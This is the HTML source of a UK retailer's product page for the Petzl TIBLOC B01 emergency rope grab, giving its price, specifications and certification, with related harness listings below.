</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">


<div class="product-single-page py-3 py-md-5">
	<div class="container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://at-height.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/fall-protection-2/">Fall Protection</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/">Ropes and Rope Grabs</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a>&nbsp;&#47;&nbsp;Petzl TIBLOC B01 Extremely Compact &#038; Lightweight Emergency Rope Grab</nav>
							
				<div class="woocommerce-notices-wrapper"></div><div id="product-4369" class="product type-product post-4369 status-publish first instock product_cat-fall-protection-2 product_cat-petzl-4 product_cat-ropes-and-rope-grabs-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-100x100.jpeg" data-thumb-alt="Petzl TIBLOC B01 Extremely Compact &amp; Lightweight Emergency Rope Grab" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-100x100.jpeg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-300x300.jpeg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-600x600.jpeg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-150x150.jpeg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab.jpeg"><img fetchpriority="high" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-600x600.jpeg" class="wp-post-image" alt="Petzl TIBLOC B01 Extremely Compact &amp; Lightweight Emergency Rope Grab" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab.jpeg" data-large_image="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab.jpeg" data-large_image_width="759" data-large_image_height="1200" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-600x600.jpeg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-300x300.jpeg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-100x100.jpeg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Petzl TIBLOC B01 Extremely Compact &#038; Lightweight Emergency Rope Grab</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>• Extremely compact and lightweight: an efficient piece of basic equipment for rope access or rescue workers<br />
• Versatile: this rope clamp is easy to use with a locking carabiner for ascending ropes or for setting up hauling systems (progress capture)<br />
• Teeth and a self-cleaning slot optimize performance under any conditions (rope that is icy, muddy&#8230;)<br />
• Attachment hole for keeper cord<br />
• Material(s): stainless steel<br />
• Weight: 39 g<br />
• Rope compatibility: 8 to 11 mm rope with a locking carabiner having a 10 to 12 mm round or oval cross section (Am’D, WILLIAM&#8230;)<br />
• Certification(s): CE EN 567, EAC</p>
</div>
<p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://at-height.co.uk/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab/" method="post" enctype='multipart/form-data'>
		
			<div class="qty_quantity_btn">
					<h3 class="quantity_heading">Qty : </h3>	
				<div class="quantity">
						<label class="screen-reader-text" for="quantity_696d2e430dc8c">Petzl TIBLOC B01 Extremely Compact &amp; Lightweight Emergency Rope Grab quantity</label>
			<button class="minus quantity_btns" type="button"><i class="fas fa-minus"></i></button> <!-- quantity_btn-disabled -->
			<input
				type="number"
				id="quantity_696d2e430dc8c"
				class="input-text qty text"
				step="1"
				min="1"
				max="100"
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
						<button class="plus quantity_btns" type="button"><i class="fas fa-plus"></i></button>
		</div>
	</div>
			<div class="coustmes-add-to-cart single-add-to-cart">

			<button type="submit" name="add-to-cart" value="4369" class="single_add_to_cart_button button alt">
				<span class="coustmes-add-to-cart-icon">
					<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
				</span>
				Add to cart			</button>

			 
			
			<a href="https://at-height.co.uk?action=yith-woocompare-add-product&id=4369" class="compare button" data-product_id="4369" rel="nofollow">
				<i class="far fa-chart-bar"></i>
				Add to compare
			</a>

		</div>
	</form>

	
	<a
		href="https://at-height.co.uk?action=yith-woocompare-add-product&#038;id=4369"
		class="compare button  "
		data-product_id="4369"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Add to compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">B01</span></span>

	
	<span class="posted_in">Categories: <a href="https://at-height.co.uk/fall-protection-2/" rel="tag">Fall Protection</a>, <a href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/" rel="tag">Petzl</a>, <a href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" rel="tag">Ropes and Rope Grabs</a></span>
	
	 <span class="posted_in">Brand: <a href="https://at-height.co.uk/product_brand/petzl-2/" rel="tag">Petzl</a></span>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product_specifications_tab" id="tab-title-product_specifications">
					<a href="#tab-product_specifications" role="tab" aria-controls="tab-product_specifications">
						Specifications					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_specifications panel entry-content wc-tab" id="tab-product_specifications" role="tabpanel" aria-labelledby="tab-title-product_specifications">
				<p>• Extremely compact and lightweight: an efficient piece of basic equipment for rope access or rescue workers<br />
• Versatile: this rope clamp is easy to use with a locking carabiner for ascending ropes or for setting up hauling systems (progress capture)<br />
• Teeth and a self-cleaning slot optimize performance under any conditions (rope that is icy, muddy...)<br />
• Attachment hole for keeper cord<br />
• Material(s): stainless steel<br />
• Weight: 39 g<br />
• Rope compatibility: 8 to 11 mm rope with a locking carabiner having a 10 to 12 mm round or oval cross section (Am’D, WILLIAM...)<br />
• Certification(s): CE EN 567, EAC</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Extremely compact and lightweight, the TIBLOC is an emergency rope clamp that allows rope access workers or rescuers to create rope ascent or haul systems.</p>
			</div>
		
			</div>


				

		<section class="single-product-link">
					</section>

		<div class="slingle-product-logo py-4">
							<div>
                    <img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
                </div>
					</div>
		
		<section style="clear: both;">
			<div class="single_need_help_box">
				<h3 class="single_need_help_heading">Need help or advice?</h3>
				<div class="single_need_help_text">If you have a question or require further information on any of our products please contact us:<br>Phone: <a href="tel:02034093230">0203 409 3230</a><br>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a></div>
			</div>
		</section>
	</div>
	<div class="clear"></div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-508 status-publish first onbackorder product_cat-dbi-sala-4 product_cat-delta product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/sala-delta-quick-connect-safety-harness-1112913/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-1112912_1112913_1112914_DBI-Sala_Delta-Harness_Quick-Connect_Front_PR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3M DBI SALA DELTA Safety Harness with Quick Connect Buckles and Front and Rear Attachment Points" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-1112912_1112913_1112914_DBI-Sala_Delta-Harness_Quick-Connect_Front_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1112912_1112913_1112914_DBI-Sala_Delta-Harness_Quick-Connect_Front_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1112912_1112913_1112914_DBI-Sala_Delta-Harness_Quick-Connect_Front_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1112912_1112913_1112914_DBI-Sala_Delta-Harness_Quick-Connect_Front_PR-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">3M DBI SALA DELTA Safety Harness with Quick Connect Buckles and Front and Rear Attachment Points</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>165.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/sala-delta-quick-connect-safety-harness-1112913/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="508" data-product_sku="SALA 1112913" aria-label="Select options for &ldquo;3M DBI SALA DELTA Safety Harness with Quick Connect Buckles and Front and Rear Attachment Points&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-372 status-publish instock product_cat-fall-protection-2 product_cat-protecta-3 product_cat-safety-harnesses taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/protecta-pro-harness-with-energy-absorber-lanyard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://at-height.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Protecta® Pro™ Harness with Energy Absorber Lanyard</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab/?add-to-cart=372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="372" data-product_sku="AB101/19NG" aria-label="Add to cart: &ldquo;Protecta® Pro™ Harness with Energy Absorber Lanyard&rdquo;" rel="nofollow" data-success_message="&ldquo;Protecta® Pro™ Harness with Energy Absorber Lanyard&rdquo; has been added to your cart" role="button">Add to cart</a></div></li>

			
					<li class="product type-product post-406 status-publish onbackorder product_cat-dbi-sala-4 product_cat-exofit product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/3m-dbi-sala-exofit-nex-rescue-safety-harness/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-1113970_1113971_1113972_1113973_DBI-Sala_exofit-nex_front_pr-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3M DBI SALA ExoFit NEX™ Rescue Safety Harness" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-1113970_1113971_1113972_1113973_DBI-Sala_exofit-nex_front_pr-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1113970_1113971_1113972_1113973_DBI-Sala_exofit-nex_front_pr-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1113970_1113971_1113972_1113973_DBI-Sala_exofit-nex_front_pr-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-1113970_1113971_1113972_1113973_DBI-Sala_exofit-nex_front_pr-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">3M DBI SALA ExoFit NEX™ Rescue Safety Harness</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>315.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/3m-dbi-sala-exofit-nex-rescue-safety-harness/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="406" data-product_sku="DBI-SALA 1113970" aria-label="Select options for &ldquo;3M DBI SALA ExoFit NEX™ Rescue Safety Harness&rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
					<li class="product type-product post-446 status-publish last instock product_cat-dbi-sala-4 product_cat-exofit product_cat-fall-protection-2 product_cat-safety-harnesses has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/dbi-sala-exofit-xp-harness-with-personal-flotation-device-1102169/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2016/12/products-1102169_DBI-Sala_ExoFit-XP-PFD_PR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3M DBI SALA ExoFit XP Safety Harness with Personal Flotation Device " decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2016/12/products-1102169_DBI-Sala_ExoFit-XP-PFD_PR-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2016/12/products-1102169_DBI-Sala_ExoFit-XP-PFD_PR-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2016/12/products-1102169_DBI-Sala_ExoFit-XP-PFD_PR-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2016/12/products-1102169_DBI-Sala_ExoFit-XP-PFD_PR-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">3M DBI SALA ExoFit XP Safety Harness with Personal Flotation Device</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>639.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/dbi-sala-exofit-xp-harness-with-personal-flotation-device-1102169/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="446" data-product_sku="DBI-SALA 1102169" aria-label="Select options for &ldquo;3M DBI SALA ExoFit XP Safety Harness with Personal Flotation Device &rdquo;" rel="nofollow">Select options</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>

			
		</ul>

	</section>
		
</div>


			
		</main></div>
			</div>
</div>


	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
